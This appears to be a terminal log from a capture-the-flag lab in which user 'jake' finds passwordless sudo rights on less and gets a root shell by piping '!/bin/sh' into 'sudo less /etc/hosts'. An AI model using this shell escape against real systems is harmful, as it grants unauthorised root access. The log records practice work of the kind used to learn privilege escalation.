 7 / 7
Tilix: root@brookly_nine_nine: /home/holt
jake@brookly_nine_nine:/home$ cd holt/
jake@brookly_nine_nine:/home/holt$ ls
nano.save  user.txt
jake@brookly_nine_nine:/home/holt$ ls -a
.   .bash_history  .bashrc  .gnupg  .profile  nano.save
..  .bash_logout   .cache   .local  .ssh      user.txt
jake@brookly_nine_nine:/home/holt$ less user.txt
jake@brookly_nine_nine:/home/holt$ sudo -l
Matching Defaults entries for jake on brookly_nine_nine:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jake may run the following commands on brookly_nine_nine:
    (ALL) NOPASSWD: /usr/bin/less
jake@brookly_nine_nine:/home/holt$ sudo less /etc/hosts <<< $'!/bin/sh\n'
root@brookly_nine_nine:/home/holt#